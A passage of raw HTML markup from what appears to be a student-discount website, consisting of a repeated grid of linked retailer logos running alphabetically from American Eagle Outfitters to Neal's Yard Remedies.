src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/4e5c21415b4fa99dcb61f8942d52e963-22b9vmklxrgvyivpizk8i6jclc1qrrh31yczctyv6cb0.jpg" alt="American Eagle Outfitters" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/anthropologie/" title="View all post filed under Anthropologie"><img src="[data-uri]" alt="Anthropologie" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/anthropologie-0-22b9vmsfxcf6ojmq5dtme9bdfm9c5vma5ffr2hizq4s4.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/anthropologie-0-22b9vmsfxcf6ojmq5dtme9bdfm9c5vma5ffr2hizq4s4.png" alt="Anthropologie" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/apple/" title="View all post filed under Apple"><img src="[data-uri]" alt="Apple" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/applelogo-22b9vkwk0ytxr14kra8a098i55rirjp8nbfqw1rkdq5w.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/applelogo-22b9vkwk0ytxr14kra8a098i55rirjp8nbfqw1rkdq5w.jpg" alt="Apple" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/asos/" title="View all post filed under ASOS"><img src="[data-uri]" alt="ASOS" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/asos-2-22b9vl9m09r3medlslzx5pv7jms6f2lwh3wd2tpx0vqs.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/asos-2-22b9vl9m09r3medlslzx5pv7jms6f2lwh3wd2tpx0vqs.jpg" alt="ASOS" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/att-wireless/" title="View all post filed under AT&amp;T Wireless"><img src="[data-uri]" alt="AT&amp;T Wireless" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/attwireless-22b9vi046jgms34cgo34sk6uxdm9jcfy0zqtdud0x7zo.gif" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/attwireless-22b9vi046jgms34cgo34sk6uxdm9jcfy0zqtdud0x7zo.gif" alt="AT&amp;T Wireless" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/audible/" title="View all post filed under Audible"><img src="[data-uri]" alt="Audible" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/audible-logo-200x200-1-22b9vi2q6eg2crdco4u9f9477h0so1toe5fqme4fd48k.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/audible-logo-200x200-1-22b9vi2q6eg2crdco4u9f9477h0so1toe5fqme4fd48k.jpg" alt="Audible" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/auto-parts-warehouse/" title="View all post filed under Auto Parts Warehouse"><img src="[data-uri]" alt="Auto Parts Warehouse" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/kisspng-carson-discounts-and-allowances-retail-auto-parts-5ae64f81aa1d510080366415250430736968-22b9vo8nuk3u60muaow703u71ibyrz8xgla7tpxs1ghg.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/kisspng-carson-discounts-and-allowances-retail-auto-parts-5ae64f81aa1d510080366415250430736968-22b9vo8nuk3u60muaow703u71ibyrz8xgla7tpxs1ghg.jpg" alt="Auto Parts Warehouse" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/aveyou/" title="View all post filed under AVEYOU"><img src="[data-uri]" alt="AVEYOU" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/aveyou-beauty-boutique-logo-22b9voghu524w1dux35kw6m7vsjk63e4k2czjdjk4kok.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/aveyou-beauty-boutique-logo-22b9voghu524w1dux35kw6m7vsjk63e4k2czjdjk4kok.png" alt="AVEYOU" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/avis/" title="View all post filed under Avis"><img src="[data-uri]" alt="Avis" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/avis-22b9vkwk0ytxr14kra8a098i55rirjp8nbfqw1rkdq5w.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/avis-22b9vkwk0ytxr14kra8a098i55rirjp8nbfqw1rkdq5w.jpg" alt="Avis" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/backcountry/" title="View all post filed under Backcountry"><img src="[data-uri]" alt="Backcountry" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/backcountrylogo-22b9vnfxw3a2ulvs0kls2hnfygw4c81vfuo27i6hhd4k.gif" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/backcountrylogo-22b9vnfxw3a2ulvs0kls2hnfygw4c81vfuo27i6hhd4k.gif" alt="Backcountry" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/bag-borrow-or-steal/" title="View all post filed under Bag Borrow or Steal"><img src="[data-uri]" alt="Bag Borrow or Steal" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bbosblack-logo-22b9vnl5vt8xzydsfi41bvi4inp6lmtc661wolfd52no.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bbosblack-logo-22b9vnl5vt8xzydsfi41bvi4inp6lmtc661wolfd52no.jpg" alt="Bag Borrow or Steal" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/bargainstation/" title="View all post filed under BargainStation"><img src="[data-uri]" alt="BargainStation" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bargainstation-logo-200x200-1-22b9vny7v463vbmtgtvohc4tx4pu95pzzyiivddps88k.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bargainstation-logo-200x200-1-22b9vny7v463vbmtgtvohc4tx4pu95pzzyiivddps88k.jpg" alt="BargainStation" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/barnes-noble/" title="View all post filed under Barnes &amp; Noble"><img src="[data-uri]" alt="Barnes &amp; Noble" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bn-web-logo-200x200-1-22b9vo3fuu4z0o4tvrdxqpzihbiwikhgq9wdchd21ho4.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bn-web-logo-200x200-1-22b9vo3fuu4z0o4tvrdxqpzihbiwikhgq9wdchd21ho4.jpg" alt="Barnes &amp; Noble" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/bed-bath-beyond/" title="View all post filed under Bed Bath &amp; Beyond"><img src="[data-uri]" alt="Bed Bath &amp; Beyond" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bed-bath-and-beyond-22b9vhxi6oh77evc97c05v9ina7qen27nu1w5a533ut0.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bed-bath-and-beyond-22b9vhxi6oh77evc97c05v9ina7qen27nu1w5a533ut0.jpg" alt="Bed Bath &amp; Beyond" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/best-buy/" title="View all post filed under Best Buy"><img src="[data-uri]" alt="Best Buy" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/best-buy-dd-22b9voghu524w1dux35kw6m7vsjk63e4k2czj9beon90.gif" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/best-buy-dd-22b9voghu524w1dux35kw6m7vsjk63e4k2czj9beon90.gif" alt="Best Buy" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/bh-cosmetics/" title="View all post filed under BH Cosmetics"><img src="[data-uri]" alt="BH Cosmetics" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bh-logo-22b9vnszve78pz4t1wdf7ya5cxwrzqyj9n4oe9ediyt0.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bh-logo-22b9vnszve78pz4t1wdf7ya5cxwrzqyj9n4oe9ediyt0.jpg" alt="BH Cosmetics" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/bloomingdales/" title="View all post filed under Bloomingdale&#039;s"><img src="[data-uri]" alt="Bloomingdale's" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bloom-logo-22b9vnnrvo8dkmmsmyv5ykfgsr3pqc72jbqtx5f19pdg.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bloom-logo-22b9vnnrvo8dkmmsmyv5ykfgsr3pqc72jbqtx5f19pdg.jpg" alt="Bloomingdale's" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/bluefly/" title="View all post filed under Bluefly"><img src="[data-uri]" alt="Bluefly" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/blueflylogo-22b9vndbw8an9xmrt3unfsq3odhl7io52oz4yxgcr6ic.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/blueflylogo-22b9vndbw8an9xmrt3unfsq3odhl7io52oz4yxgcr6ic.jpg" alt="Bluefly" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/boohoo/" title="View all post filed under Boohoo"><img src="[data-uri]" alt="Boohoo" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/200x200-3-22b9vnfxw3a2ulvs0kls2hnfygw4c81vfuo27hg0vt84.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/200x200-3-22b9vnfxw3a2ulvs0kls2hnfygw4c81vfuo27hg0vt84.jpg" alt="Boohoo" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/brooks-brothers/" title="View all post filed under Brooks Brothers"><img src="[data-uri]" alt="Brooks Brothers" data-src="https://www.ftjcfx.com/51106tkocig15279BB9133387424" decoding="async" class="lazyload" /><noscript><img src="https://www.ftjcfx.com/51106tkocig15279BB9133387424" alt="Brooks Brothers" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/buckle/" title="View all post filed under Buckle"><img src="[data-uri]" alt="Buckle" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/buckle-22b9vp1dt0xlhfdwkt6lxq0y4jrt7qfzhbwdfp8rpoz8.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/buckle-22b9vp1dt0xlhfdwkt6lxq0y4jrt7qfzhbwdfp8rpoz8.jpg" alt="Buckle" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/budget/" title="View all post filed under Budget"><img src="[data-uri]" alt="Budget" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/budget-22b9vm2byqkuxt4o2qac3c1ymo80utsyhuiioxmaftmc.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/budget-22b9vm2byqkuxt4o2qac3c1ymo80utsyhuiioxmaftmc.jpg" alt="Budget" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/cabelas/" title="View all post filed under Cabela&#039;s"><img src="[data-uri]" alt="Cabela's" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/cabelas-22b9vndbw8an9xmrt3unfsq3odhl7io52oz4yxgcr6ic.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/cabelas-22b9vndbw8an9xmrt3unfsq3odhl7io52oz4yxgcr6ic.jpg" alt="Cabela's" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/charlotte-russe/" title="View all post filed under Charlotte Russe"><img src="[data-uri]" alt="Charlotte Russe" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/charlotte-logo-22b9vodvua2pbd4upmeg9hovlp511e0e6wo2apbqk0j8.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/charlotte-logo-22b9vodvua2pbd4upmeg9hovlp511e0e6wo2apbqk0j8.jpg" alt="Charlotte Russe" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/chegg/" title="View all post filed under Chegg"><img src="[data-uri]" alt="Chegg" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/chegglogo-black-sm-22b9vow5tayqc2vw5vococ69kcyqyboir0iiyr548ur8.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/chegglogo-black-sm-22b9vow5tayqc2vw5vococ69kcyqyboir0iiyr548ur8.png" alt="Chegg" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/colgate/" title="View all post filed under Colgate"><img src="[data-uri]" alt="Colgate" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/shopsmiles-logo-22b9v8v4o3g4f7lmc14xdbhvlgrb2idnz2ihfvab0zas.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/shopsmiles-logo-22b9v8v4o3g4f7lmc14xdbhvlgrb2idnz2ihfvab0zas.png" alt="Colgate" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/columbia-sportswear/" title="View all post filed under Columbia Sportswear"><img src="[data-uri]" alt="Columbia Sportswear" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/columbia-sportswear-logo-22b9vo0tuz5jfzvtoamt4126784ddv3qd47g3xddwuyc.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/columbia-sportswear-logo-22b9vo0tuz5jfzvtoamt4126784ddv3qd47g3xddwuyc.jpg" alt="Columbia Sportswear" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/davy-piper/" title="View all post filed under Davy Piper"><img src="[data-uri]" alt="Davy Piper" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/square-davypiper-logo-22b9vb1gjwz3nf3sjzqsa3a40av8zntmxta6kj0evws4.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/square-davypiper-logo-22b9vb1gjwz3nf3sjzqsa3a40av8zntmxta6kj0evws4.jpg" alt="Davy Piper" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/doordash-student-discounts/" title="View all post filed under DoorDash"><img src="[data-uri]" alt="DoorDash" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/doordash-icon-rgb-22b9va3ilq6h6nupuxy4338od2mcahv46ra6hcvjmw8k.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/doordash-icon-rgb-22b9va3ilq6h6nupuxy4338od2mcahv46ra6hcvjmw8k.png" alt="DoorDash" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/elf/" title="View all post filed under e.l.f"><img src="[data-uri]" alt="e.l.f" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/elf-logo-22b9vjym2s1ba9vi28flt972hxim2dqpw9fqstvupius.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/elf-logo-22b9vjym2s1ba9vi28flt972hxim2dqpw9fqstvupius.jpg" alt="e.l.f" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/exante/" title="View all post filed under exante"><img src="[data-uri]" alt="exante" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/imgexantelogo-1614266897599-22b9v9g0mzbl0llnzr5yeuwlu7zk45fiwc1vcb7o2110.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/imgexantelogo-1614266897599-22b9v9g0mzbl0llnzr5yeuwlu7zk45fiwc1vcb7o2110.png" alt="exante" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/forever21/" title="View all post filed under Forever21"><img src="[data-uri]" alt="Forever21" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/forever21logo-22b9vj3a4g84e6vfkne28y2z4so8hx5xid4ny5zt5y9g.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/forever21logo-22b9vj3a4g84e6vfkne28y2z4so8hx5xid4ny5zt5y9g.jpg" alt="Forever21" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/free-people/" title="View all post filed under Free People"><img src="[data-uri]" alt="Free People" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/free-people-deal-detail-22b9vlx3z0lzsgmnnss2ty7a2heylf1hrj4o7tmy6k6s.gif" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/free-people-deal-detail-22b9vlx3z0lzsgmnnss2ty7a2heylf1hrj4o7tmy6k6s.gif" alt="Free People" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/glassesusa/" title="View all post filed under GlassesUSA"><img src="[data-uri]" alt="GlassesUSA" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/web-capture-25-8-2023-115240-22b9vpjns1tmi54y12gickic37lj4o441fqu3nm43i5w.jpeg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/web-capture-25-8-2023-115240-22b9vpjns1tmi54y12gickic37lj4o441fqu3nm43i5w.jpeg" alt="GlassesUSA" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/glossybox/" title="View all post filed under GLOSSYBOX"><img src="[data-uri]" alt="GLOSSYBOX" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/glossybox-logo-22b9vi7y64exi3vd32ciomyvrntuxgl54gtl3i3rmdo4.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/glossybox-logo-22b9vi7y64exi3vd32ciomyvrntuxgl54gtl3i3rmdo4.jpg" alt="GLOSSYBOX" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/gymshark/" title="View all post filed under Gymshark"><img src="[data-uri]" alt="Gymshark" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/gymshark-logo-22b9vid65udsngddhzury0tkbumx6vclus7fkm33vn3o.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/gymshark-logo-22b9vid65udsngddhzury0tkbumx6vclus7fkm33vn3o.jpg" alt="Gymshark" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/headspace-student-discounts/" title="View all post filed under Headspace"><img src="[data-uri]" alt="Headspace" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/headspace-logo-primary-22b9v9t2ma8qvyup12xlkbjb8p07roc6q4ihjb93a9is.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/headspace-logo-primary-22b9v9t2ma8qvyup12xlkbjb8p07roc6q4ihjb93a9is.png" alt="Headspace" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/hertz/" title="View all post filed under Hertz"><img src="[data-uri]" alt="Hertz" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/hertz-logo-22b9v9l8mpag5y3oeoo7o8raeesmdk6zmnfptf70bagk.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/hertz-logo-22b9v9l8mpag5y3oeoo7o8raeesmdk6zmnfptf70bagk.jpg" alt="Hertz" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/home-depot/" title="View all post filed under Home Depot"><img src="[data-uri]" alt="Home Depot" data-src="https://a.impactradius-go.com/display-ad/8154-483085" decoding="async" class="lazyload" /><noscript><img src="https://a.impactradius-go.com/display-ad/8154-483085" alt="Home Depot" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/idealfit/" title="View all post filed under IdealFit"><img src="[data-uri]" alt="IdealFit" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/imgfit500x500-1521575131078-22b9v95knjdupwln5w5fw378pudflbwlfpa6e38zji5w.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/imgfit500x500-1521575131078-22b9v95knjdupwln5w5fw378pudflbwlfpa6e38zji5w.png" alt="IdealFit" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/lenovo/" title="View all post filed under Lenovo"><img src="[data-uri]" alt="Lenovo" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/red-logo-400x400-1-22b9voj3u01kgpmv4jwpivjk5vy3asrux81wrtb2t9ys.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/red-logo-400x400-1-22b9voj3u01kgpmv4jwpivjk5vy3asrux81wrtb2t9ys.jpg" alt="Lenovo" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/microsoft/" title="View all post filed under Microsoft"><img src="[data-uri]" alt="Microsoft" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/24542-10001069-22b9vn5hwnccjwvr6pl9jpy2u39zteixz7wd99sx4ptg.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/24542-10001069-22b9vn5hwnccjwvr6pl9jpy2u39zteixz7wd99sx4ptg.jpg" alt="Microsoft" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/missguided/" title="View all post filed under Missguided"><img src="[data-uri]" alt="Missguided" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/show-22b9vlrvzan4n44n8v9tkkclialwc0a117qtqr181pkk.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/show-22b9vlrvzan4n44n8v9tkkclialwc0a117qtqr181pkk.jpg" alt="Missguided" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/neals-yard-remedies-au/" title="View all post filed under Neal&#039;s Yard Remedies AU"><img src="[data-uri]" alt="Neal's Yard Remedies AU" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-12t112032725-22b9vb6ojmxysrlsyx91jh4skhob92l3o4o11mzr567o.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-12t112032725-22b9vb6ojmxysrlsyx91jh4skhob92l3o4o11mzr567o.png" alt="Neal's Yard Remedies AU" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/neals-yard-remedies-uk/" title="View all post filed under Neal&#039;s Yard Remedies UK"><img src="[data-uri]" alt="Neal's Yard Remedies UK" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-12t112032725-22b9vb6ojmxysrlsyx91jh4skhob92l3o4o11mzr567o.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-12t112032725-22b9vb6ojmxysrlsyx91jh4skhob92l3o4o11mzr567o.png" alt="Neal's Yard Remedies UK" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center 